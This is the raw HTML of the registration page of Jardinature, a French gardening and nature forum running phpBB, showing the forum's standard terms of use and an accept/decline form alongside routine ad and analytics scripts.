

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jardinature.net/forum/ucp.php?mode=register&sid=95ec04bda44c05306311f17a7fda6ce0
body_size: 8694
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr">
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="author" content="Jardinature">
<meta name="description" content="Portail des jardins et de la nature - Conseils de jardinage et partage d'informations" />
<meta name="Keywords" content="animaux du jardin,échange,échanges,plantes,plante,fleur,bouture,boutures,photos,conseils,forêt,conifères,art floral,recherches,lecture,nature,animaux,trucs,annonces,vivaces,annuelles,arbres,arbustes,fruitiers,astuces,astuce,truc,maladie,maladies,zen,journaux,radio,TV,médias,photographies,phographie,paysages,paysage,culture,compost,légume,légumes,fruits,terrasse,balcon,soleil,neige,saisons,hiver,été,printemps,automne,feuilles,insectes,pucerons,oiseaux,taupes,pelouse,gazon,parterre,terreau,fleurs,couleurs,parfum,parfums,arome,aromes,aromatique,aromatiques,senteurs,bois,eau,visiter,domaine,noël,noel,montage,floral,exposition,graines,serre,chaleur,sol,argile,bio,végétaux,naturel,parasites,équilibre,herbes,mulch,espace,photos,images,sauvage,engrais">
<meta name="Publisher" content="Jardinature">
<meta name="Robots" content="INDEX,FOLLOW,ALL">
<LINK REL="SHORTCUT ICON" HREF="//www.jardinature.net/images/Jardinature.ico">
<link rel="icon" type="image/png" href="//www.jardinature.net/images/Jardinature.png">


<title>Forum Jardinature - Forum jardin, jardinage, nature, environnement - Panneau de l’utilisateur - S’enregistrer</title>

	<link rel="alternate" type="application/atom+xml" title="Flux - Forum Jardinature - Forum jardin, jardinage, nature, environnement" href="/forum/app.php/feed?sid=c7ed1624bccbd07f5c2b0d770cc90993">			<link rel="alternate" type="application/atom+xml" title="Flux - Nouveaux sujets" href="/forum/app.php/feed/topics?sid=c7ed1624bccbd07f5c2b0d770cc90993">				

<!--
	phpBB style name: prosilver
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subBlue.com/ )
	Modified by:
-->

<link href="./assets/css/font-awesome.min.css?assets_version=144" rel="stylesheet">
<link href="./styles/prosilver/theme/stylesheet.css?assets_version=144" rel="stylesheet">
<link href="./styles/prosilver/theme/fr/stylesheet.css?assets_version=144" rel="stylesheet">




<!--[if lte IE 9]>
	<link href="./styles/prosilver/theme/tweaks.css?assets_version=144" rel="stylesheet">
<![endif]-->

	
<link href="./ext/cabot/profilgauche/styles/all/theme/profilgauche.css?assets_version=144" rel="stylesheet" media="screen" />
<link href="./ext/phpbb/boardannouncements/styles/all/theme/boardannouncements.css?assets_version=144" rel="stylesheet" media="screen" />



    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
    
    
  @media screen and (min-width: 851px) {
    #qcCmpButtons a {
            position: absolute;
            bottom: 10%;
            left: 60px;
    }
  }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

</head>
<body background="/images/back2.gif" id="phpbb" class="nojs notouch section-ucp ltr ">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WJ6HSPEZLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WJ6HSPEZLT');
</script>

<script async src="https://fundingchoicesmessages.google.com/i/pub-4805440284018359?ers=1" nonce="DiOsrd-xx7ysVglQHIniOw"></script><script nonce="DiOsrd-xx7ysVglQHIniOw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

<DIV class="responsive-hide"> 
<DIV align="center"> 
 <TABLE BORDER="0" WIDTH="1200" cellpadding="0" cellspacing="0">
  <TR>
  <TD height="15" bgcolor="#000000">
  <i><font size="2">
  <font color="#FFFFFF">&gt;&gt;&gt; Ce site utilise des cookies. En poursuivant la navigation, vous acceptez leur utilisation permettant l'accès à toutes les fonctionnalités du site.
  </font><a href="//www.jardinature.net/cookies.htm" target="_blank">
  <font color="#00FFFF"> En savoir plus et paramétrer vos cookies</font></a></font></i>
  </TD>
  </TR>
  </TABLE>
</DIV>
 <table BORDER="0" WIDTH="1200" HEIGHT="300" cellspacing="0" align="center">
  <TR>
   <TD WIDTH="70%" ALIGN="left" HEIGHT="300">
     <div align="left">
     <table BORDER="0" WIDTH="600" cellspacing="0">
     <TR>
     <TD WIDTH="100%" ALIGN="center">
        <P ALIGN="center" style="margin: 0">
        <img border="1" src="//www.jardinature.net/images/Banniere_titre2019600.jpg" width="600" height="225"></p>
        <P ALIGN="center" style="margin: 0">
        <FONT FACE="Times New Roman" SIZE="2"><i>«Celui qui plante un jardin, plante le bonheur.»</i><br>
        Proverbe chinois<br></FONT>
        <FONT FACE="Times New Roman" SIZE="2"><i>«Si vous possédez une bibliothèque et un jardin, vous avez tout ce qu’il vous faut.»</i><br>
        Cicéron</FONT>
        </P>
     </td>
     </tr>
     </table> 
     </div>
   </TD>
   <TD WIDTH="30%" ALIGN="right" HEIGHT="300">
    <P ALIGN="center" style="margin: 0">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4805440284018359"
     data-ad-slot="0495197368"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
   </P>
   </TD>
 </TR>
 </table>

  <table border="0" cellpadding="0" width="1200" height="28" align="center">
    <tr>
      <td width="10%" bgcolor="#6C9F6D" align="center" height="28">
        <p style="margin-top: 0; margin-bottom: 0"><b><a href="//www.jardinature.net/index.htm" target="_top"><font color="#FFFFFF" size="2">Accueil</font></a></b></p>
      </td>
      <td width="15%" bgcolor="#CC0000" align="center" height="28">
        <p style="margin-top: 0; margin-bottom: 0"><b><a href="//www.jardinature.net/dossiers.htm" target="_top"><font color="#FFFFFF" size="2">Dossiers
        &amp; Articles</font></a></b></p>
      </td>
      <td width="15%" bgcolor="#52952D" align="center" height="28">
        <p style="margin-top: 0; margin-bottom: 0"><b><a href="//www.jardinature.net/forum" target="_top"><font color="#FFFFFF" size="2">F
        O R U M</font></a></b></p>
      </td>
      <td width="15%" bgcolor="#500E70" align="center" height="28">
        <p style="margin-top: 0; margin-bottom: 0"><b><a href="//www.jardinature.net/page-petites-annonces.htm" target="_top"><font color="#FFFFFF" size="2">Petites annonces</font></a><font color="#FFFFFF" size="3"> <img border="0" src="https://www.jardinature.net/_borders/Coeur.gif" width="12" height="11"></font></b></p>
      </td>
      <td width="15%" bgcolor="#009999" align="center" height="28">
        <p style="margin-top: 0; margin-bottom: 0"><b><a href="//www.jardinature.net/page_echanges.htm" target="_top"><font color="#FFFFFF" size="2">Bourse d'échanges</font></a></b></p>
      </td>
      <td width="15%" bgcolor="#FF00FF" align="center" height="28">
        <p style="margin-top: 0; margin-bottom: 0"><b><a href="//www.jardinature.net/galerie" target="_top"><font color="#FFFFFF" size="2">Galerie photos</font></a></b></p>
      </td>
      <td width="15%" bgcolor="#000080" align="center" height="28">
        <p style="margin-top: 0; margin-bottom: 0"><b><a href="//www.jardinature.net/page-webmasters.htm" target="_top"><font color="#FFFFFF" size="2">Webmasters</font></a></b></p>
      </td>
    </tr>
  </table>
  <br>
  
  <table border="0" width="1200" align="center">
  <tr>
    <td width="100%" align="center">
	  <div align="center">
      <p style="margin-top: 0; margin-bottom: 0"><img src="//www.jardinature.net/galerie/cpmfetch/cfimageget.php?cat=2&album=lastup" border="1">
      &nbsp;&nbsp;<img src="//www.jardinature.net/galerie/cpmfetch/cfimageget.php?cat=2" border="1">
      &nbsp;&nbsp;<img src="//www.jardinature.net/galerie/cpmfetch/cfimageget.php?cat=7" border="1">
      &nbsp;&nbsp;<img src="//www.jardinature.net/galerie/cpmfetch/cfimageget.php?cat=8" border="1">
      </p>
	  </div>
    </td>
  </tr>
</table>
  <br>
</DIV>
<DIV class="responsive-show" style="display: none;">
<DIV align="center"> 
 <TABLE BORDER="0" WIDTH="100%" cellpadding="0" cellspacing="0">
  <TR>
  <TD height="15" bgcolor="#000000">
  <i><font size="2">
  <font color="#FFFFFF">&gt;&gt;&gt; Ce site utilise des cookies. En poursuivant la navigation, vous acceptez leur utilisation permettant l'accès à toutes les fonctionnalités du site.
  </font><a href="//www.jardinature.net/cookies.htm" target="_blank">
  <font color="#00FFFF"> En savoir plus et paramétrer vos cookies</font></a></font></i>
  </TD>
  </TR>
  </TABLE>
</DIV>
  <P style="margin: 0">
  <img border="0" src="//www.jardinature.net/images/Banniere_titre2019450.jpg">
  </P><br>
  <table align="left" border="0" cellpadding="0" width="100%" height="28">
    <tr>
      <td width="10%" bgcolor="#6C9F6D" align="center" height="28">
        <p style="margin-top: 0; margin-bottom: 0"><b><a href="//www.jardinature.net/index.htm" target="_top"><font color="#FFFFFF" size="2">Accueil</font></a></b></p>
      </td>
      <td width="15%" bgcolor="#CC0000" align="center" height="28">
        <p style="margin-top: 0; margin-bottom: 0"><b><a href="//www.jardinature.net/dossiers.htm" target="_top"><font color="#FFFFFF" size="2">Dossiers
        &amp; Articles</font></a></b></p>
      </td>
      <td width="15%" bgcolor="#52952D" align="center" height="28">
        <p style="margin-top: 0; margin-bottom: 0"><b><a href="//www.jardinature.net/forum" target="_top"><font color="#FFFFFF" size="2">F
        O R U M</font></a></b></p>
      </td>
	</tr>
  </table>
  <br><br>
</DIV>
<P style="margin: 0">&nbsp;</P>

<div id="wrap" class="wrap">
	<a id="top" class="top-anchor" accesskey="t"></a>
	<div id="page-header">
		<div class="headerbar" role="banner">
					<div class="inner">

			<div id="site-description" class="site-description">
				<!-- <a id="logo" class="logo" href="./index.php?sid=c7ed1624bccbd07f5c2b0d770cc90993" title="Index du forum"><span class="site_logo"></span></a> -->
				<h1>Forum Jardinature - Forum jardin, jardinage, nature, environnement</h1>
				<p>Portail des jardins et de la nature - Conseils de jardinage et partage d'informations</p>
				<p class="skiplink"><a href="#start_here">Vers le contenu</a></p>
			</div>

									
			</div>
					</div>
				<div class="navbar" role="navigation">
	<div class="inner">

	<ul id="nav-main" class="nav-main linklist" role="menubar">

		<li id="quick-links" class="quick-links dropdown-container responsive-menu hidden" data-skip-responsive="true">
			<a href="#" class="dropdown-trigger">
				<i class="icon fa-bars fa-fw" aria-hidden="true"></i><span>Accès rapide</span>
			</a>
			<div class="dropdown">
				<div class="pointer"><div class="pointer-inner"></div></div>
				<ul class="dropdown-contents" role="menu">
					
					
											<li class="separator"></li>
																			<li>
								<a href="./memberlist.php?mode=team&amp;sid=c7ed1624bccbd07f5c2b0d770cc90993" role="menuitem">
									<i class="icon fa-shield fa-fw" aria-hidden="true"></i><span>L’équipe du forum</span>
								</a>
							</li>
																<li class="separator"></li>

									</ul>
			</div>
		</li>

				<li data-skip-responsive="true">
			<a href="/forum/app.php/help/faq?sid=c7ed1624bccbd07f5c2b0d770cc90993" rel="help" title="Foire aux questions (Questions posées fréquemment)" role="menuitem">
				<i class="icon fa-question-circle fa-fw" aria-hidden="true"></i><span>FAQ</span>
			</a>
		</li>
						
			<li class="rightside"  data-skip-responsive="true">
			<a href="./ucp.php?mode=login&amp;sid=c7ed1624bccbd07f5c2b0d770cc90993" title="Connexion" accesskey="x" role="menuitem">
				<i class="icon fa-power-off fa-fw" aria-hidden="true"></i><span>Connexion</span>
			</a>
		</li>
						</ul>

	<ul id="nav-breadcrumbs" class="nav-breadcrumbs linklist navlinks" role="menubar">
						<li class="breadcrumbs">
										<span class="crumb"  itemtype="http://data-vocabulary.org/Breadcrumb" itemscope=""><a href="./index.php?sid=c7ed1624bccbd07f5c2b0d770cc90993" itemprop="url" accesskey="h" data-navbar-reference="index"><i class="icon fa-home fa-fw"></i><span itemprop="title">Index du forum</span></a></span>

								</li>
		
			</ul>

	</div>
</div>
	</div>

	
	<a id="start_here" class="anchor"></a>
	<div id="page-body" class="page-body" role="main">
		
				<div id="phpbb_announcement">
		<a href="/forum/app.php/boardannouncements/close?hash=3a9f9e2d&amp;sid=c7ed1624bccbd07f5c2b0d770cc90993" data-ajax="close_announcement" data-overlay="false" class="close clearfix" title="Fermer l’annonce"></a>		<div><img class="smilies" src="./images/smilies/Emotion0803.gif" width="49" height="49" alt=":emo3:" title="emo3"> <span style="font-size:110%;line-height:116%">Le système de notifications remplace les avertissements par email. Tout est réglable dans votre profil.<br>
Vous pouvez charger facilement des images dans un message avec l'onglet "Fichiers joints" en dessous de la zone de message.<br>
Cependant, nous vous encourageons à utiliser la <a href="//www.jardinature.net/galerie" class="postlink">Galerie Photos</a> de façon à pouvoir retrouver vos photographies facilement.<br>
<br>
Concours Bricolage au Jardin : <a href="//www.jardinature.net/forum/viewtopic.php?f=48&amp;t=7397" class="postlink">Cliquez ici</a></span><br>
<br>
<span style="font-size:130%;line-height:116%"><img src="https://www.aquajardin.net/images/new8.gif" class="postimage" alt="Image"><strong class="text-strong"><a href="//www.jardinature.net/boutiques-en-ligne.htm" class="postlink">BOUTIQUES EN LIGNE - PASSEZ VOS COMMANDES FACILEMENT</a></strong></span></div>
	</div>

		<br>
		<div align="center" class="responsive-hide">
		<table align="center" border="0" cellpadding="0" width="100%" height="95">
        <tr>
        <td width="100%" align="center" height="95">
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4805440284018359"
     data-ad-slot="5212331127"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td>
</tr>
</table>
</div>
<DIV class="responsive-show" style="display: none;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jardinature_responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4805440284018359"
     data-ad-slot="3577469202"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</DIV>
<br>
<div align="center"><b><font size="3">Venez partager votre passion avec nous !</font></b></div>
<br>

<script type="text/javascript">
// <![CDATA[
	/**
	* Change language
	*/
	function change_language(lang_iso)
	{
		document.cookie = 'phpbb3_hce3uxy_lang=' + lang_iso + '; path=/';
		document.forms['register'].change_lang.value = lang_iso;
		document.forms['register'].submit();
	}

// ]]>
</script>

	<form method="post" action="./ucp.php?mode=register&amp;sid=c7ed1624bccbd07f5c2b0d770cc90993" id="register">
		<p class="rightside">
			<label for="lang">Langue :</label><select name="lang" id="lang" onchange="change_language(this.value); return false;" title="Langue"><option value="en">British English</option><option value="fr" selected="selected">Français (vouvoiement)</option></select>
			<input type="hidden" name="change_lang" value="" />

		</p>
	</form>

	<div class="clear"></div>


	<form method="post" action="./ucp.php?mode=register&amp;sid=c7ed1624bccbd07f5c2b0d770cc90993" id="agreement">

	<div class="panel">
		<div class="inner">
		<div class="content">
			<h2 class="sitename-title">Forum Jardinature - Forum jardin, jardinage, nature, environnement - Enregistrement</h2>
						<p>En accédant à « Forum Jardinature - Forum jardin, jardinage, nature, environnement » (désigné ci-après par « nous », « notre », « nos », « Forum Jardinature - Forum jardin, jardinage, nature, environnement », « https://www.jardinature.net/forum »), vous acceptez d’être légalement responsable des conditions suivantes. Si vous n’acceptez pas d’être légalement responsable de toutes les conditions suivantes, alors n’accédez pas et/ou n’utilisez pas « Forum Jardinature - Forum jardin, jardinage, nature, environnement ». Nous pouvons modifier celles-ci à n’importe quel moment et nous ferons tout pour que vous en soyez informé, bien qu’il soit prudent de vérifier régulièrement celles-ci par vous-même. Si vous continuez d’utiliser « Forum Jardinature - Forum jardin, jardinage, nature, environnement » alors que des changements ont été effectués, vous acceptez d’être légalement responsable des conditions découlant des mises à jour et/ou modifications.<br>
	<br>
	Nos forums sont développés par phpBB (désigné ci-après par « ils », « eux », « leur », « logiciel phpBB », « www.phpbb.com », « phpBB Limited », « Équipes phpBB ») qui est un script libre de forum, déclaré sous la licence « <a href="http://opensource.org/licenses/gpl-2.0.php">GNU General Public License v2</a> » (désigné ci-après par « GPL ») et qui peut être téléchargé depuis <a href="https://www.phpbb.com/">www.phpbb.com</a>. Le logiciel phpBB facilite seulement les discussions sur Internet. phpBB Limited n’est pas responsable de ce que nous acceptons ou n’acceptons pas comme contenu ou conduite permis. Pour de plus amples informations au sujet de phpBB, veuillez consulter : <a href="https://www.phpbb.com/">https://www.phpbb.com/</a>.<br>
	<br>
	Vous acceptez de ne pas publier de contenu abusif, obscène, vulgaire, diffamatoire, choquant, menaçant, à caractère sexuel ou tout autre contenu qui peut transgresser les lois de votre pays, du pays où « Forum Jardinature - Forum jardin, jardinage, nature, environnement » est hébergé ou les lois internationales. Le faire peut vous mener à un bannissement immédiat et permanent, avec une notification à votre fournisseur d’accès à Internet si nous le jugeons nécessaire. Les adresses IP de tous les messages sont enregistrées pour aider au renforcement de ces conditions. Vous acceptez que « Forum Jardinature - Forum jardin, jardinage, nature, environnement » supprime, modifie, déplace ou verrouille n’importe quel sujet lorsque nous estimons que cela est nécessaire. En tant que membre, vous acceptez que toutes les informations que vous avez saisies soient stockées dans notre base de données. Bien que ces informations ne soient pas diffusées à une tierce partie sans votre consentement, ni « Forum Jardinature - Forum jardin, jardinage, nature, environnement », ni phpBB ne pourront être tenus comme responsables en cas de tentative de piratage visant à compromettre les données.
	</p>
					</div>
		</div>
	</div>

	<div class="panel">
		<div class="inner">
		<fieldset class="submit-buttons">
						<input type="submit" name="agreed" id="agreed" value="J’accepte ces conditions" class="button1" />&nbsp;
			<input type="submit" name="not_agreed" value="Je n’accepte pas ces conditions" class="button2" />
						<input type="hidden" name="change_lang" value="" />

			<input type="hidden" name="creation_time" value="1769765992" />
<input type="hidden" name="form_token" value="8d8fd9cbe1ec01f06f5452a28bc0a19040139c53" />

		</fieldset>
		</div>
	</div>
	</form>


			</div>


<div id="page-footer" class="page-footer" role="contentinfo">
	<div class="navbar" role="navigation">
	<div class="inner">

	<ul id="nav-footer" class="nav-footer linklist" role="menubar">
		<li class="breadcrumbs">
									<span class="crumb"><a href="./index.php?sid=c7ed1624bccbd07f5c2b0d770cc90993" data-navbar-reference="index"><i class="icon fa-home fa-fw" aria-hidden="true"></i><span>Index du forum</span></a></span>					</li>
		
				<li class="rightside">Heures au format <span title="Europe/Bruxelles">UTC+01:00</span></li>
							<li class="rightside">
				<a href="./ucp.php?mode=delete_cookies&amp;sid=c7ed1624bccbd07f5c2b0d770cc90993" data-ajax="true" data-refresh="true" role="menuitem">
					<i class="icon fa-trash fa-fw" aria-hidden="true"></i><span>Supprimer les cookies</span>
				</a>
			</li>
												<li class="rightside" data-last-responsive="true">
				<a href="./memberlist.php?mode=team&amp;sid=c7ed1624bccbd07f5c2b0d770cc90993" role="menuitem">
					<i class="icon fa-shield fa-fw" aria-hidden="true"></i><span>L’équipe du forum</span>
				</a>
			</li>
							</ul>

	</div>
</div>

	<div class="copyright">
				<p class="footer-row">
			<span class="footer-copyright">Développé par <a href="https://www.phpbb.com/">phpBB</a>&reg; Forum Software &copy; phpBB Limited</span>
		</p>
				<p class="footer-row">
			<span class="footer-copyright">Traduit par <a href="http://www.phpbb-fr.com">phpBB-fr.com</a></span>
		</p>
						<p class="footer-row">
			<a class="footer-link" href="./ucp.php?mode=privacy&amp;sid=c7ed1624bccbd07f5c2b0d770cc90993" title="Confidentialité" role="menuitem">
				<span class="footer-link-text">Confidentialité</span>
			</a>
			|
			<a class="footer-link" href="./ucp.php?mode=terms&amp;sid=c7ed1624bccbd07f5c2b0d770cc90993" title="Conditions" role="menuitem">
				<span class="footer-link-text">Conditions</span>
			</a>
		</p>
					</div>

	<div id="darkenwrapper" class="darkenwrapper" data-ajax-error-title="Erreur AJAX" data-ajax-error-text="Quelque chose s’est mal passé lors du traitement de votre demande." data-ajax-error-text-abort="Requête annulée par l’utilisateur." data-ajax-error-text-timeout="Votre demande a expiré. Essayez à nouveau." data-ajax-error-text-parsererror="Quelque chose s’est mal passé lors du traitement de votre demande et le serveur a renvoyé une réponse invalide.">
		<div id="darken" class="darken">&nbsp;</div>
	</div>

	<div id="phpbb_alert" class="phpbb_alert" data-l-err="Erreur" data-l-timeout-processing-req="Délai d’attente de la demande dépassé.">
		<a href="#" class="alert_close">
			<i class="icon fa-times-circle fa-fw" aria-hidden="true"></i>
		</a>
		<h3 class="alert_title">&nbsp;</h3><p class="alert_text"></p>
	</div>
	<div id="phpbb_confirm" class="phpbb_alert">
		<a href="#" class="alert_close">
			<i class="icon fa-times-circle fa-fw" aria-hidden="true"></i>
		</a>
		<div class="alert_text"></div>
	</div>
</div>

</div>

<div>
	<a id="bottom" class="anchor" accesskey="z"></a>
	</div>

<script type="text/javascript" src="./assets/javascript/jquery.min.js?assets_version=144"></script>
<script type="text/javascript" src="./assets/javascript/core.js?assets_version=144"></script>



<script src="./ext/phpbb/boardannouncements/styles/all/template/js/boardannouncements.js?assets_version=144"></script>
<script src="./styles/prosilver/template/forum_fn.js?assets_version=144"></script>
<script src="./styles/prosilver/template/ajax.js?assets_version=144"></script>



<br>
<div align="center">
	<a class="twitter-timeline" width="520" height="400" href="https://twitter.com/Jardinaturenet"  data-widget-id="464695324716437504">Tweets de @Jardinaturenet</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    </div>
	<br>
		</td>
	</tr>
</table>

<HR SIZE="1">
<DIV class="responsive-hide">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="1200"><tr><td>
<br>
<DIV align="center">
  <center>
  <table border="0" cellpadding="0" cellspacing="0" width="100%" bgcolor="#808080">
    <tr>
	<td width="100%" height="100">
    <P ALIGN="center" STYLE="margin-top: 0; margin-bottom: 0">&nbsp;</P>
	<div align="center">
   <!-- 728x90_atf -->
<ins data-zone="236445" class="byadthink"></ins>
<script async src="https://ad.adxcore.com/adjs_r.php?async&what=zone:236445"></script>
    </div>
	<P ALIGN="center" STYLE="margin-top: 0; margin-bottom: 0">&nbsp;</P>
	<div align="center">
    <script type="text/javascript" src="https://tags.clickintext.net/JZib5wXeWa4C1" title="Classic (IAB)"></script>
    </div>
	<P ALIGN="center" STYLE="margin-top: 0; margin-bottom: 0">&nbsp;</P>
	</td>
	</tr>
	<tr>
      <td width="100%">
        <div align="center">
          <table border="0" cellpadding="3" cellspacing="5" width="100%">
            <tr>
              <td width="18%">
                <p style="margin-top: 0; margin-bottom: 0"><a HREF="https://www.jardinature.net/index.htm" TARGET="_top"><b><font color="#FFFFFF" size="4">Accueil</font></b></a></p>
                <p style="margin-top: 0; margin-bottom: 0"><a HREF="https://www.jardinature.net/jardin_lune.htm" TARGET="_top"><font size="3" color="#FFFFFF">Jardiner
                avec la lune</font></a>
                <p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/calendrier_semis.htm" target="_top"><font size="3" color="#FFFFFF">Calendrier
                des semis</font></a><p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/calendrier_tailles.htm" target="_top"><font color="#FFFFFF" size="3">Calendrier
                des tailles</font></a></td>
              <td width="2%">
                <img border="0" src="https://www.jardinature.net/images/Bandetitre_ligne3.gif" width="17" height="60"></td>
              <td width="18%">
                <p style="margin-top: 0; margin-bottom: 0"><a HREF="https://www.jardinature.net/page-actualite.htm" TARGET="_top"><font color="#FFFFFF" size="3">Actualité</font></a> </p>
                <p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/agenda/index.php" target="_top"><font color="#FFFFFF" size="3">Agenda</font></a>
                <p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/page_echanges.htm" target="_top"><font color="#FFFFFF" size="3">Bourse
                d'échanges</font></a>
                <p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/page-petites-annonces.htm" target="_top"><font color="#FFFFFF" size="3">Petites
                annonces</font></a></td>
              <td width="2%">
                <img border="0" src="https://www.jardinature.net/images/Bandetitre_ligne3.gif" width="17" height="60">
              </td>
              <td width="18%">
                <p style="margin-top: 0; margin-bottom: 0"><a HREF="https://www.jardinature.net/page-telechargement-images-nature.htm" TARGET="_top"><font size="3" color="#FFFFFF">Fonds
                d'écran</font></a></p>
                <p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/reportages_01.htm" target="_top"><font color="#FFFFFF" size="3">Expositions</font></a>
                </p>
                <p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/reportages-photos-parcs-jardins.htm" target="_top"><font color="#FFFFFF" size="3">Parcs
    et
    jardins</font></a>
                </p>
                <p style="margin-top: 0; margin-bottom: 0"><a HREF="https://www.jardinature.net/poemes.htm" TARGET="_top"><font color="#FFFFFF" size="3">Poèmes
                nature</font></a>
                </p>
              </td>
              <td width="2%">
                <img border="0" src="https://www.jardinature.net/images/Bandetitre_ligne3.gif" width="17" height="60"> 
              </td>
              <td width="18%">
                <p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/dossiers.htm" target="_top"><font size="3" color="#FFFFFF">Dossiers
                &amp; Articles</font></a>
                </p>
                <p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/page-conseils-marche.htm" target="_top"><font color="#FFFFFF" size="3">Marche-rando</font></a>
                </p>
                <p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/rusticite.htm" target="_top"><font color="#FFFFFF" size="3">Rusticité</font></a> </p>
                <p style="margin-top: 0; margin-bottom: 0"><a HREF="https://www.jardinature.net/page-telechargement-images-nature.htm" target="_top"><font color="#FFFFFF" size="3">Images &quot;nature&quot;</font></a> 
              </td>
              <td width="2%">
                <img border="0" src="https://www.jardinature.net/images/Bandetitre_ligne3.gif" width="17" height="60">
              </td>
              <td width="18%">
                <p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/printemps.htm" target="_top"><font color="#FFFFFF" size="3">Printemps</font></a></p>
                <p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/automne.htm" target="_top"><font size="3" color="#FFFFFF">Automne</font></a></p>
                <p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/noel_christmas.htm" target="_top"><font size="3" color="#FFFFFF">Noël</font></a></p>
                <p style="margin-top: 0; margin-bottom: 0"><a href="https://www.jardinature.net/page-webmasters.htm" target="_top"><font color="#FFFFFF" size="3">Webmasters</font></a>
              </td>
            </tr>
          </table>
        </div>
      </td>
    </tr>
  </table>
  </center>
</div>
<div align="center">
  <center>
  <table border="0" cellpadding="0" cellspacing="0" width="100%" bgcolor="#4E4E4E">
    <tr>
	<td width="100%" height="100">
	<P ALIGN="center" STYLE="margin-top: 0; margin-bottom: 0">&nbsp;</P>
	<div align="center" id="11759-28">
<script src="https://ads.themoneytizer.com/s/gen.js?type=28"></script><script src="https://ads.themoneytizer.com/s/requestform.js?siteId=11759&formatId=28" ></script>
</div>
	</td>
	</tr>
	<tr>
      <td width="100%">
<P ALIGN="center" STYLE="margin-top: 0; margin-bottom: 0">&nbsp;</P>
<P ALIGN="center" STYLE="margin-top: 0; margin-bottom: 0"><font face="Courier New" color="#FFFFFF" size="3">©
2000-2025 Jardinature</font></P>
<P ALIGN="center" STYLE="margin-top: 0; margin-bottom: 0">&nbsp;</P>
<P ALIGN="center" STYLE="margin-top: 0; margin-bottom: 0"><font color="#000000" size="3"><a href="https://www.jardinature.net/page_qui.htm" target="_top" style="color: #000000">Qui
sommes-nous ?</a>&nbsp;&nbsp;&nbsp; <a href="https://www.jardinature.net/newsletter.htm" target="_top" style="color: #000000">Journal
d'information</a>&nbsp;&nbsp;&nbsp; <a href="https://www.jardinature.net/page_copyright_vieprivee.htm" target="_top" style="color: #000000">Copyright
et vie privée</a>&nbsp;&nbsp;&nbsp; <a href="https://www.jardinature.net/page-webmasters.htm" target="_top" style="color: #000000">Bannières
